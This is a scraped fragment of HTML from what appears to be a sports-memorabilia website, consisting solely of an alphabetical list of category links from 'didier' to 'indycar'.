	<li class="cat-item cat-item-5107"><a href="https://signedsportsmemorabilia.name/category/didier/" >didier</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://signedsportsmemorabilia.name/category/diego/" >diego</a>
</li>
	<li class="cat-item cat-item-2767"><a href="https://signedsportsmemorabilia.name/category/dikembe/" >dikembe</a>
</li>
	<li class="cat-item cat-item-1576"><a href="https://signedsportsmemorabilia.name/category/dimaggio/" >dimaggio</a>
</li>
	<li class="cat-item cat-item-5032"><a href="https://signedsportsmemorabilia.name/category/dimitar/" >dimitar</a>
</li>
	<li class="cat-item cat-item-5241"><a href="https://signedsportsmemorabilia.name/category/dimitri/" >dimitri</a>
</li>
	<li class="cat-item cat-item-4933"><a href="https://signedsportsmemorabilia.name/category/diogo/" >diogo</a>
</li>
	<li class="cat-item cat-item-4210"><a href="https://signedsportsmemorabilia.name/category/dirk/" >dirk</a>
</li>
	<li class="cat-item cat-item-1348"><a href="https://signedsportsmemorabilia.name/category/display/" >display</a>
</li>
	<li class="cat-item cat-item-3484"><a href="https://signedsportsmemorabilia.name/category/divas/" >divas</a>
</li>
	<li class="cat-item cat-item-4804"><a href="https://signedsportsmemorabilia.name/category/dixon/" >dixon</a>
</li>
	<li class="cat-item cat-item-5460"><a href="https://signedsportsmemorabilia.name/category/dkyes/" >dkyes</a>
</li>
	<li class="cat-item cat-item-5843"><a href="https://signedsportsmemorabilia.name/category/doak/" >doak</a>
</li>
	<li class="cat-item cat-item-2302"><a href="https://signedsportsmemorabilia.name/category/dodgers/" >dodgers</a>
</li>
	<li class="cat-item cat-item-4154"><a href="https://signedsportsmemorabilia.name/category/dolphins/" >dolphins</a>
</li>
	<li class="cat-item cat-item-5740"><a href="https://signedsportsmemorabilia.name/category/dominik/" >dominik</a>
</li>
	<li class="cat-item cat-item-1980"><a href="https://signedsportsmemorabilia.name/category/dominique/" >dominique</a>
</li>
	<li class="cat-item cat-item-1119"><a href="https://signedsportsmemorabilia.name/category/donald/" >donald</a>
</li>
	<li class="cat-item cat-item-3234"><a href="https://signedsportsmemorabilia.name/category/doncaster/" >doncaster</a>
</li>
	<li class="cat-item cat-item-4559"><a href="https://signedsportsmemorabilia.name/category/donruss/" >donruss</a>
</li>
	<li class="cat-item cat-item-6550"><a href="https://signedsportsmemorabilia.name/category/donyell/" >donyell</a>
</li>
	<li class="cat-item cat-item-2395"><a href="https://signedsportsmemorabilia.name/category/doors/" >doors</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://signedsportsmemorabilia.name/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-6595"><a href="https://signedsportsmemorabilia.name/category/dowman/" >dowman</a>
</li>
	<li class="cat-item cat-item-6438"><a href="https://signedsportsmemorabilia.name/category/draft/" >draft</a>
</li>
	<li class="cat-item cat-item-4469"><a href="https://signedsportsmemorabilia.name/category/drazen/" >drazen</a>
</li>
	<li class="cat-item cat-item-1082"><a href="https://signedsportsmemorabilia.name/category/dream/" >dream</a>
</li>
	<li class="cat-item cat-item-950"><a href="https://signedsportsmemorabilia.name/category/drew/" >drew</a>
</li>
	<li class="cat-item cat-item-3364"><a href="https://signedsportsmemorabilia.name/category/dual/" >dual</a>
</li>
	<li class="cat-item cat-item-4250"><a href="https://signedsportsmemorabilia.name/category/duggs/" >duggs</a>
</li>
	<li class="cat-item cat-item-5848"><a href="https://signedsportsmemorabilia.name/category/dujon/" >dujon</a>
</li>
	<li class="cat-item cat-item-621"><a href="https://signedsportsmemorabilia.name/category/dumpster/" >dumpster</a>
</li>
	<li class="cat-item cat-item-2179"><a href="https://signedsportsmemorabilia.name/category/duncan/" >duncan</a>
</li>
	<li class="cat-item cat-item-4474"><a href="https://signedsportsmemorabilia.name/category/dustin/" >dustin</a>
</li>
	<li class="cat-item cat-item-3004"><a href="https://signedsportsmemorabilia.name/category/dwayne/" >dwayne</a>
</li>
	<li class="cat-item cat-item-835"><a href="https://signedsportsmemorabilia.name/category/dwight/" >dwight</a>
</li>
	<li class="cat-item cat-item-3434"><a href="https://signedsportsmemorabilia.name/category/dwyane/" >dwyane</a>
</li>
	<li class="cat-item cat-item-3599"><a href="https://signedsportsmemorabilia.name/category/eagles/" >eagles</a>
</li>
	<li class="cat-item cat-item-4867"><a href="https://signedsportsmemorabilia.name/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-4715"><a href="https://signedsportsmemorabilia.name/category/earns/" >earns</a>
</li>
	<li class="cat-item cat-item-4661"><a href="https://signedsportsmemorabilia.name/category/ebay/" >ebay</a>
</li>
	<li class="cat-item cat-item-5269"><a href="https://signedsportsmemorabilia.name/category/eberechi/" >eberechi</a>
</li>
	<li class="cat-item cat-item-5826"><a href="https://signedsportsmemorabilia.name/category/ecosystems/" >ecosystems</a>
</li>
	<li class="cat-item cat-item-1898"><a href="https://signedsportsmemorabilia.name/category/eddie/" >eddie</a>
</li>
	<li class="cat-item cat-item-2467"><a href="https://signedsportsmemorabilia.name/category/eden/" >eden</a>
</li>
	<li class="cat-item cat-item-4030"><a href="https://signedsportsmemorabilia.name/category/ederson/" >ederson</a>
</li>
	<li class="cat-item cat-item-3121"><a href="https://signedsportsmemorabilia.name/category/edge/" >edge</a>
</li>
	<li class="cat-item cat-item-640"><a href="https://signedsportsmemorabilia.name/category/edson/" >edson</a>
</li>
	<li class="cat-item cat-item-6017"><a href="https://signedsportsmemorabilia.name/category/eduardo/" >eduardo</a>
</li>
	<li class="cat-item cat-item-556"><a href="https://signedsportsmemorabilia.name/category/elinor/" >elinor</a>
</li>
	<li class="cat-item cat-item-5270"><a href="https://signedsportsmemorabilia.name/category/ella/" >ella</a>
</li>
	<li class="cat-item cat-item-2948"><a href="https://signedsportsmemorabilia.name/category/eloy/" >eloy</a>
</li>
	<li class="cat-item cat-item-4801"><a href="https://signedsportsmemorabilia.name/category/emile/" >emile</a>
</li>
	<li class="cat-item cat-item-3011"><a href="https://signedsportsmemorabilia.name/category/emma/" >emma</a>
</li>
	<li class="cat-item cat-item-1630"><a href="https://signedsportsmemorabilia.name/category/emmitt/" >emmitt</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://signedsportsmemorabilia.name/category/england/" >england</a>
</li>
	<li class="cat-item cat-item-6393"><a href="https://signedsportsmemorabilia.name/category/enzo/" >enzo</a>
</li>
	<li class="cat-item cat-item-3175"><a href="https://signedsportsmemorabilia.name/category/ep66/" >ep66</a>
</li>
	<li class="cat-item cat-item-3116"><a href="https://signedsportsmemorabilia.name/category/ep87/" >ep87</a>
</li>
	<li class="cat-item cat-item-5887"><a href="https://signedsportsmemorabilia.name/category/episode/" >episode</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://signedsportsmemorabilia.name/category/eric/" >eric</a>
</li>
	<li class="cat-item cat-item-5257"><a href="https://signedsportsmemorabilia.name/category/erik/" >erik</a>
</li>
	<li class="cat-item cat-item-5290"><a href="https://signedsportsmemorabilia.name/category/erling/" >erling</a>
</li>
	<li class="cat-item cat-item-2129"><a href="https://signedsportsmemorabilia.name/category/ernie/" >ernie</a>
</li>
	<li class="cat-item cat-item-2110"><a href="https://signedsportsmemorabilia.name/category/escape/" >escape</a>
</li>
	<li class="cat-item cat-item-6431"><a href="https://signedsportsmemorabilia.name/category/ethan/" >ethan</a>
</li>
	<li class="cat-item cat-item-5883"><a href="https://signedsportsmemorabilia.name/category/euro/" >euro</a>
</li>
	<li class="cat-item cat-item-1023"><a href="https://signedsportsmemorabilia.name/category/europa/" >europa</a>
</li>
	<li class="cat-item cat-item-1771"><a href="https://signedsportsmemorabilia.name/category/european/" >european</a>
</li>
	<li class="cat-item cat-item-1817"><a href="https://signedsportsmemorabilia.name/category/eusebio/" >eusebio</a>
</li>
	<li class="cat-item cat-item-1367"><a href="https://signedsportsmemorabilia.name/category/evan/" >evan</a>
</li>
	<li class="cat-item cat-item-1495"><a href="https://signedsportsmemorabilia.name/category/evander/" >evander</a>
</li>
	<li class="cat-item cat-item-4461"><a href="https://signedsportsmemorabilia.name/category/evel/" >evel</a>
</li>
	<li class="cat-item cat-item-2473"><a href="https://signedsportsmemorabilia.name/category/everlast/" >everlast</a>
</li>
	<li class="cat-item cat-item-5636"><a href="https://signedsportsmemorabilia.name/category/everton/" >everton</a>
</li>
	<li class="cat-item cat-item-6514"><a href="https://signedsportsmemorabilia.name/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-2099"><a href="https://signedsportsmemorabilia.name/category/exclusive/" >exclusive</a>
</li>
	<li class="cat-item cat-item-5288"><a href="https://signedsportsmemorabilia.name/category/extended/" >extended</a>
</li>
	<li class="cat-item cat-item-3064"><a href="https://signedsportsmemorabilia.name/category/ezekiel/" >ezekiel</a>
</li>
	<li class="cat-item cat-item-6679"><a href="https://signedsportsmemorabilia.name/category/fabian/" >fabian</a>
</li>
	<li class="cat-item cat-item-4859"><a href="https://signedsportsmemorabilia.name/category/fabinho/" >fabinho</a>
</li>
	<li class="cat-item cat-item-5215"><a href="https://signedsportsmemorabilia.name/category/fabio/" >fabio</a>
</li>
	<li class="cat-item cat-item-6328"><a href="https://signedsportsmemorabilia.name/category/facundo/" >facundo</a>
</li>
	<li class="cat-item cat-item-337"><a href="https://signedsportsmemorabilia.name/category/fake/" >fake</a>
</li>
	<li class="cat-item cat-item-4663"><a href="https://signedsportsmemorabilia.name/category/faked/" >faked</a>
</li>
	<li class="cat-item cat-item-3122"><a href="https://signedsportsmemorabilia.name/category/faking/" >faking</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://signedsportsmemorabilia.name/category/fanatics/" >fanatics</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://signedsportsmemorabilia.name/category/fans/" >fans</a>
</li>
	<li class="cat-item cat-item-5579"><a href="https://signedsportsmemorabilia.name/category/fantastic/" >fantastic-</a>
</li>
	<li class="cat-item cat-item-2686"><a href="https://signedsportsmemorabilia.name/category/fantasy/" >fantasy</a>
</li>
	<li class="cat-item cat-item-5902"><a href="https://signedsportsmemorabilia.name/category/faustino/" >faustino</a>
</li>
	<li class="cat-item cat-item-4374"><a href="https://signedsportsmemorabilia.name/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-4604"><a href="https://signedsportsmemorabilia.name/category/fedor/" >fedor</a>
</li>
	<li class="cat-item cat-item-6555"><a href="https://signedsportsmemorabilia.name/category/ferdinand/" >ferdinand</a>
</li>
	<li class="cat-item cat-item-2594"><a href="https://signedsportsmemorabilia.name/category/fernando/" >fernando</a>
</li>
	<li class="cat-item cat-item-4653"><a href="https://signedsportsmemorabilia.name/category/ferrari/" >ferrari</a>
</li>
	<li class="cat-item cat-item-2482"><a href="https://signedsportsmemorabilia.name/category/fifa/" >fifa</a>
</li>
	<li class="cat-item cat-item-6297"><a href="https://signedsportsmemorabilia.name/category/filippo/" >filippo</a>
</li>
	<li class="cat-item cat-item-1101"><a href="https://signedsportsmemorabilia.name/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-3670"><a href="https://signedsportsmemorabilia.name/category/finest/" >finest</a>
</li>
	<li class="cat-item cat-item-5989"><a href="https://signedsportsmemorabilia.name/category/fiorentina/" >fiorentina</a>
</li>
	<li class="cat-item cat-item-4428"><a href="https://signedsportsmemorabilia.name/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-5891"><a href="https://signedsportsmemorabilia.name/category/fizzle/" >fizzle</a>
</li>
	<li class="cat-item cat-item-3252"><a href="https://signedsportsmemorabilia.name/category/flair/" >flair</a>
</li>
	<li class="cat-item cat-item-5800"><a href="https://signedsportsmemorabilia.name/category/flea/" >flea</a>
</li>
	<li class="cat-item cat-item-1397"><a href="https://signedsportsmemorabilia.name/category/fleer/" >fleer</a>
</li>
	<li class="cat-item cat-item-5337"><a href="https://signedsportsmemorabilia.name/category/flew/" >flew</a>
</li>
	<li class="cat-item cat-item-5142"><a href="https://signedsportsmemorabilia.name/category/flowers/" >flowers</a>
</li>
	<li class="cat-item cat-item-851"><a href="https://signedsportsmemorabilia.name/category/floyd/" >floyd</a>
</li>
	<li class="cat-item cat-item-5786"><a href="https://signedsportsmemorabilia.name/category/foden/" >foden</a>
</li>
	<li class="cat-item cat-item-2411"><a href="https://signedsportsmemorabilia.name/category/foil/" >foil</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://signedsportsmemorabilia.name/category/football/" >football</a>
</li>
	<li class="cat-item cat-item-3222"><a href="https://signedsportsmemorabilia.name/category/forrest/" >forrest</a>
</li>
	<li class="cat-item cat-item-4932"><a href="https://signedsportsmemorabilia.name/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-1793"><a href="https://signedsportsmemorabilia.name/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-2415"><a href="https://signedsportsmemorabilia.name/category/foyt/" >foyt</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://signedsportsmemorabilia.name/category/frame/" >frame</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://signedsportsmemorabilia.name/category/framed/" >framed</a>
</li>
	<li class="cat-item cat-item-6155"><a href="https://signedsportsmemorabilia.name/category/frames/" >frames</a>
</li>
	<li class="cat-item cat-item-3651"><a href="https://signedsportsmemorabilia.name/category/framing/" >framing</a>
</li>
	<li class="cat-item cat-item-4532"><a href="https://signedsportsmemorabilia.name/category/francesco/" >francesco</a>
</li>
	<li class="cat-item cat-item-3812"><a href="https://signedsportsmemorabilia.name/category/francisco/" >francisco</a>
</li>
	<li class="cat-item cat-item-5869"><a href="https://signedsportsmemorabilia.name/category/franco/" >franco</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://signedsportsmemorabilia.name/category/frank/" >frank</a>
</li>
	<li class="cat-item cat-item-6533"><a href="https://signedsportsmemorabilia.name/category/franz/" >franz</a>
</li>
	<li class="cat-item cat-item-6662"><a href="https://signedsportsmemorabilia.name/category/freddie/" >freddie</a>
</li>
	<li class="cat-item cat-item-1882"><a href="https://signedsportsmemorabilia.name/category/freddy/" >freddy</a>
</li>
	<li class="cat-item cat-item-771"><a href="https://signedsportsmemorabilia.name/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-5218"><a href="https://signedsportsmemorabilia.name/category/frenkie/" >frenkie</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://signedsportsmemorabilia.name/category/fresh/" >fresh</a>
</li>
	<li class="cat-item cat-item-5324"><a href="https://signedsportsmemorabilia.name/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-5224"><a href="https://signedsportsmemorabilia.name/category/fulham/" >fulham</a>
</li>
	<li class="cat-item cat-item-997"><a href="https://signedsportsmemorabilia.name/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://signedsportsmemorabilia.name/category/fully/" >fully</a>
</li>
	<li class="cat-item cat-item-5688"><a href="https://signedsportsmemorabilia.name/category/gabriel/" >gabriel</a>
</li>
	<li class="cat-item cat-item-1607"><a href="https://signedsportsmemorabilia.name/category/gale/" >gale</a>
</li>
	<li class="cat-item cat-item-2255"><a href="https://signedsportsmemorabilia.name/category/game/" >game</a>
</li>
	<li class="cat-item cat-item-3862"><a href="https://signedsportsmemorabilia.name/category/game-worn/" >game-worn</a>
</li>
	<li class="cat-item cat-item-5969"><a href="https://signedsportsmemorabilia.name/category/gangs/" >gangs</a>
</li>
	<li class="cat-item cat-item-5941"><a href="https://signedsportsmemorabilia.name/category/garage/" >garage</a>
</li>
	<li class="cat-item cat-item-2966"><a href="https://signedsportsmemorabilia.name/category/gareon/" >gareon</a>
</li>
	<li class="cat-item cat-item-4752"><a href="https://signedsportsmemorabilia.name/category/gareth/" >gareth</a>
</li>
	<li class="cat-item cat-item-6105"><a href="https://signedsportsmemorabilia.name/category/garnacho/" >garnacho</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://signedsportsmemorabilia.name/category/gary/" >gary</a>
</li>
	<li class="cat-item cat-item-2891"><a href="https://signedsportsmemorabilia.name/category/gehrig/" >gehrig</a>
</li>
	<li class="cat-item cat-item-2653"><a href="https://signedsportsmemorabilia.name/category/gennady/" >gennady</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://signedsportsmemorabilia.name/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-2074"><a href="https://signedsportsmemorabilia.name/category/geoff/" >geoff</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://signedsportsmemorabilia.name/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-1626"><a href="https://signedsportsmemorabilia.name/category/georges/" >georges</a>
</li>
	<li class="cat-item cat-item-564"><a href="https://signedsportsmemorabilia.name/category/georgi/" >georgi</a>
</li>
	<li class="cat-item cat-item-2106"><a href="https://signedsportsmemorabilia.name/category/georgia/" >georgia</a>
</li>
	<li class="cat-item cat-item-5845"><a href="https://signedsportsmemorabilia.name/category/georginio/" >georginio</a>
</li>
	<li class="cat-item cat-item-5272"><a href="https://signedsportsmemorabilia.name/category/germany/" >germany</a>
</li>
	<li class="cat-item cat-item-2289"><a href="https://signedsportsmemorabilia.name/category/gerrard/" >gerrard</a>
</li>
	<li class="cat-item cat-item-1019"><a href="https://signedsportsmemorabilia.name/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-4784"><a href="https://signedsportsmemorabilia.name/category/gianfranco/" >gianfranco</a>
</li>
	<li class="cat-item cat-item-6249"><a href="https://signedsportsmemorabilia.name/category/gianluigi/" >gianluigi</a>
</li>
	<li class="cat-item cat-item-1603"><a href="https://signedsportsmemorabilia.name/category/giannis/" >giannis</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://signedsportsmemorabilia.name/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-1480"><a href="https://signedsportsmemorabilia.name/category/giants/" >giants</a>
</li>
	<li class="cat-item cat-item-6149"><a href="https://signedsportsmemorabilia.name/category/giggs/" >giggs</a>
</li>
	<li class="cat-item cat-item-3538"><a href="https://signedsportsmemorabilia.name/category/gilbert/" >gilbert</a>
</li>
	<li class="cat-item cat-item-6467"><a href="https://signedsportsmemorabilia.name/category/gilberto/" >gilberto</a>
</li>
	<li class="cat-item cat-item-4232"><a href="https://signedsportsmemorabilia.name/category/gina/" >gina</a>
</li>
	<li class="cat-item cat-item-5153"><a href="https://signedsportsmemorabilia.name/category/giorgio/" >giorgio</a>
</li>
	<li class="cat-item cat-item-5382"><a href="https://signedsportsmemorabilia.name/category/girona/" >girona</a>
</li>
	<li class="cat-item cat-item-4919"><a href="https://signedsportsmemorabilia.name/category/giveaway/" >giveaway</a>
</li>
	<li class="cat-item cat-item-3808"><a href="https://signedsportsmemorabilia.name/category/giving/" >giving</a>
</li>
	<li class="cat-item cat-item-5948"><a href="https://signedsportsmemorabilia.name/category/glen/" >glen</a>
</li>
	<li class="cat-item cat-item-4740"><a href="https://signedsportsmemorabilia.name/category/glenn/" >glenn</a>
</li>
	<li class="cat-item cat-item-2299"><a href="https://signedsportsmemorabilia.name/category/gleyber/" >gleyber</a>
</li>
	<li class="cat-item cat-item-3212"><a href="https://signedsportsmemorabilia.name/category/gloucester/" >gloucester</a>
</li>
	<li class="cat-item cat-item-4339"><a href="https://signedsportsmemorabilia.name/category/godfather/" >godfather</a>
</li>
	<li class="cat-item cat-item-4447"><a href="https://signedsportsmemorabilia.name/category/goes/" >goes</a>
</li>
	<li class="cat-item cat-item-4778"><a href="https://signedsportsmemorabilia.name/category/going/" >going</a>
</li>
	<li class="cat-item cat-item-6367"><a href="https://signedsportsmemorabilia.name/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-5141"><a href="https://signedsportsmemorabilia.name/category/goldin/" >goldin</a>
</li>
	<li class="cat-item cat-item-3905"><a href="https://signedsportsmemorabilia.name/category/golf/" >golf</a>
</li>
	<li class="cat-item cat-item-6137"><a href="https://signedsportsmemorabilia.name/category/gonzaga/" >gonzaga</a>
</li>
	<li class="cat-item cat-item-1377"><a href="https://signedsportsmemorabilia.name/category/gooden/" >gooden</a>
</li>
	<li class="cat-item cat-item-944"><a href="https://signedsportsmemorabilia.name/category/goodwill/" >goodwill</a>
</li>
	<li class="cat-item cat-item-4599"><a href="https://signedsportsmemorabilia.name/category/goose/" >goose</a>
</li>
	<li class="cat-item cat-item-5512"><a href="https://signedsportsmemorabilia.name/category/gordan/" >gordan</a>
</li>
	<li class="cat-item cat-item-3675"><a href="https://signedsportsmemorabilia.name/category/gordie/" >gordie</a>
</li>
	<li class="cat-item cat-item-1807"><a href="https://signedsportsmemorabilia.name/category/gordon/" >gordon</a>
</li>
	<li class="cat-item cat-item-5833"><a href="https://signedsportsmemorabilia.name/category/graders/" >graders</a>
</li>
	<li class="cat-item cat-item-5445"><a href="https://signedsportsmemorabilia.name/category/graeme/" >graeme</a>
</li>
	<li class="cat-item cat-item-3492"><a href="https://signedsportsmemorabilia.name/category/grant/" >grant</a>
</li>
	<li class="cat-item cat-item-6170"><a href="https://signedsportsmemorabilia.name/category/grealish/" >grealish</a>
</li>
	<li class="cat-item cat-item-5026"><a href="https://signedsportsmemorabilia.name/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-5022"><a href="https://signedsportsmemorabilia.name/category/greatest/" >greatest</a>
</li>
	<li class="cat-item cat-item-2210"><a href="https://signedsportsmemorabilia.name/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-4553"><a href="https://signedsportsmemorabilia.name/category/greene/" >greene</a>
</li>
	<li class="cat-item cat-item-5369"><a href="https://signedsportsmemorabilia.name/category/greenhoff/" >greenhoff</a>
</li>
	<li class="cat-item cat-item-3766"><a href="https://signedsportsmemorabilia.name/category/greg/" >greg</a>
</li>
	<li class="cat-item cat-item-1863"><a href="https://signedsportsmemorabilia.name/category/griffey/" >griffey</a>
</li>
	<li class="cat-item cat-item-1946"><a href="https://signedsportsmemorabilia.name/category/gronkowski/" >gronkowski</a>
</li>
	<li class="cat-item cat-item-4926"><a href="https://signedsportsmemorabilia.name/category/group/" >group</a>
</li>
	<li class="cat-item cat-item-5191"><a href="https://signedsportsmemorabilia.name/category/guardiola/" >guardiola</a>
</li>
	<li class="cat-item cat-item-5236"><a href="https://signedsportsmemorabilia.name/category/guess/" >guess</a>
</li>
	<li class="cat-item cat-item-6451"><a href="https://signedsportsmemorabilia.name/category/guglielmo/" >guglielmo</a>
</li>
	<li class="cat-item cat-item-1586"><a href="https://signedsportsmemorabilia.name/category/gulf/" >gulf</a>
</li>
	<li class="cat-item cat-item-1987"><a href="https://signedsportsmemorabilia.name/category/gunnar/" >gunnar</a>
</li>
	<li class="cat-item cat-item-6434"><a href="https://signedsportsmemorabilia.name/category/guro/" >guro</a>
</li>
	<li class="cat-item cat-item-5873"><a href="https://signedsportsmemorabilia.name/category/gutfeld/" >gutfeld</a>
</li>
	<li class="cat-item cat-item-4826"><a href="https://signedsportsmemorabilia.name/category/gyasi/" >gyasi</a>
</li>
	<li class="cat-item cat-item-6154"><a href="https://signedsportsmemorabilia.name/category/haaland/" >haaland</a>
</li>
	<li class="cat-item cat-item-3500"><a href="https://signedsportsmemorabilia.name/category/hall/" >hall</a>
</li>
	<li class="cat-item cat-item-1686"><a href="https://signedsportsmemorabilia.name/category/halladay/" >halladay</a>
</li>
	<li class="cat-item cat-item-6250"><a href="https://signedsportsmemorabilia.name/category/hallmark/" >hallmark</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://signedsportsmemorabilia.name/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-3638"><a href="https://signedsportsmemorabilia.name/category/hank/" >hank</a>
</li>
	<li class="cat-item cat-item-2438"><a href="https://signedsportsmemorabilia.name/category/harmon/" >harmon</a>
</li>
	<li class="cat-item cat-item-3399"><a href="https://signedsportsmemorabilia.name/category/harris/" >harris</a>
</li>
	<li class="cat-item cat-item-4395"><a href="https://signedsportsmemorabilia.name/category/harrison/" >harrison</a>
</li>
	<li class="cat-item cat-item-392"><a href="https://signedsportsmemorabilia.name/category/harry/" >harry</a>
</li>
	<li class="cat-item cat-item-5356"><a href="https://signedsportsmemorabilia.name/category/harsh/" >harsh</a>
</li>
	<li class="cat-item cat-item-5536"><a href="https://signedsportsmemorabilia.name/category/harvey/" >harvey</a>
</li>
	<li class="cat-item cat-item-4292"><a href="https://signedsportsmemorabilia.name/category/hasn/" >hasn</a>
</li>
	<li class="cat-item cat-item-912"><a href="https://signedsportsmemorabilia.name/category/havant/" >havant</a>
</li>
	<li class="cat-item cat-item-4956"><a href="https://signedsportsmemorabilia.name/category/havertz/" >havertz</a>
</li>
	<li class="cat-item cat-item-3104"><a href="https://signedsportsmemorabilia.name/category/headliner/" >headliner</a>
</li>
	<li class="cat-item cat-item-3373"><a href="https://signedsportsmemorabilia.name/category/hearns/" >hearns</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://signedsportsmemorabilia.name/category/hector/" >hector</a>
</li>
	<li class="cat-item cat-item-5097"><a href="https://signedsportsmemorabilia.name/category/heing-min/" >heing-min</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://signedsportsmemorabilia.name/category/helmet/" >helmet</a>
</li>
	<li class="cat-item cat-item-348"><a href="https://signedsportsmemorabilia.name/category/henrik/" >henrik</a>
</li>
	<li class="cat-item cat-item-6109"><a href="https://signedsportsmemorabilia.name/category/henry/" >henry</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://signedsportsmemorabilia.name/category/hereford/" >hereford</a>
</li>
	<li class="cat-item cat-item-5622"><a href="https://signedsportsmemorabilia.name/category/heung/" >heung</a>
</li>
	<li class="cat-item cat-item-4731"><a href="https://signedsportsmemorabilia.name/category/heung-min/" >heung-min</a>
</li>
	<li class="cat-item cat-item-4353"><a href="https://signedsportsmemorabilia.name/category/hibernian/" >hibernian</a>
</li>
	<li class="cat-item cat-item-3595"><a href="https://signedsportsmemorabilia.name/category/hideki/" >hideki</a>
</li>
	<li class="cat-item cat-item-5253"><a href="https://signedsportsmemorabilia.name/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-5050"><a href="https://signedsportsmemorabilia.name/category/highbury/" >highbury</a>
</li>
	<li class="cat-item cat-item-5922"><a href="https://signedsportsmemorabilia.name/category/highest/" >highest</a>
</li>
	<li class="cat-item cat-item-4643"><a href="https://signedsportsmemorabilia.name/category/hines/" >hines</a>
</li>
	<li class="cat-item cat-item-544"><a href="https://signedsportsmemorabilia.name/category/historic/" >historic</a>
</li>
	<li class="cat-item cat-item-5306"><a href="https://signedsportsmemorabilia.name/category/hits/" >hits</a>
</li>
	<li class="cat-item cat-item-3886"><a href="https://signedsportsmemorabilia.name/category/hitting/" >hitting</a>
</li>
	<li class="cat-item cat-item-2170"><a href="https://signedsportsmemorabilia.name/category/hobbybox604/" >hobbybox604</a>
</li>
	<li class="cat-item cat-item-3606"><a href="https://signedsportsmemorabilia.name/category/hockey/" >hockey</a>
</li>
	<li class="cat-item cat-item-6128"><a href="https://signedsportsmemorabilia.name/category/hojbjerg/" >hojbjerg</a>
</li>
	<li class="cat-item cat-item-5863"><a href="https://signedsportsmemorabilia.name/category/hojlund/" >hojlund</a>
</li>
	<li class="cat-item cat-item-4893"><a href="https://signedsportsmemorabilia.name/category/holding/" >holding</a>
</li>
	<li class="cat-item cat-item-5788"><a href="https://signedsportsmemorabilia.name/category/hollywood/" >hollywood</a>
</li>
	<li class="cat-item cat-item-5204"><a href="https://signedsportsmemorabilia.name/category/hologram/" >hologram</a>
</li>
	<li class="cat-item cat-item-1995"><a href="https://signedsportsmemorabilia.name/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-3183"><a href="https://signedsportsmemorabilia.name/category/honus/" >honus</a>
</li>
	<li class="cat-item cat-item-2520"><a href="https://signedsportsmemorabilia.name/category/horsemen/" >horsemen</a>
</li>
	<li class="cat-item cat-item-3069"><a href="https://signedsportsmemorabilia.name/category/horton/" >horton</a>
</li>
	<li class="cat-item cat-item-1484"><a href="https://signedsportsmemorabilia.name/category/houston/" >houston</a>
</li>
	<li class="cat-item cat-item-5259"><a href="https://signedsportsmemorabilia.name/category/huddersfield/" >huddersfield</a>
</li>
	<li class="cat-item cat-item-4425"><a href="https://signedsportsmemorabilia.name/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-423"><a href="https://signedsportsmemorabilia.name/category/hugo/" >hugo</a>
</li>
	<li class="cat-item cat-item-1267"><a href="https://signedsportsmemorabilia.name/category/hulk/" >hulk</a>
</li>
	<li class="cat-item cat-item-686"><a href="https://signedsportsmemorabilia.name/category/hull/" >hull</a>
</li>
	<li class="cat-item cat-item-2360"><a href="https://signedsportsmemorabilia.name/category/hunter/" >hunter</a>
</li>
	<li class="cat-item cat-item-6020"><a href="https://signedsportsmemorabilia.name/category/ibrahima/" >ibrahima</a>
</li>
	<li class="cat-item cat-item-1094"><a href="https://signedsportsmemorabilia.name/category/ibrahimovic/" >ibrahimovic</a>
</li>
	<li class="cat-item cat-item-3171"><a href="https://signedsportsmemorabilia.name/category/ichiro/" >ichiro</a>
</li>
	<li class="cat-item cat-item-2447"><a href="https://signedsportsmemorabilia.name/category/icons/" >icons</a>
</li>
	<li class="cat-item cat-item-4880"><a href="https://signedsportsmemorabilia.name/category/ilkay/" >ilkay</a>
</li>
	<li class="cat-item cat-item-4241"><a href="https://signedsportsmemorabilia.name/category/immaculate/" >immaculate</a>
</li>
	<li class="cat-item cat-item-2847"><a href="https://signedsportsmemorabilia.name/category/immortalizing/" >immortalizing</a>
</li>
	<li class="cat-item cat-item-3745"><a href="https://signedsportsmemorabilia.name/category/importance/" >importance</a>
</li>
	<li class="cat-item cat-item-6197"><a href="https://signedsportsmemorabilia.name/category/important/" >important</a>
</li>
	<li class="cat-item cat-item-2915"><a href="https://signedsportsmemorabilia.name/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-3331"><a href="https://signedsportsmemorabilia.name/category/indycar/" >indycar</a>
</li>
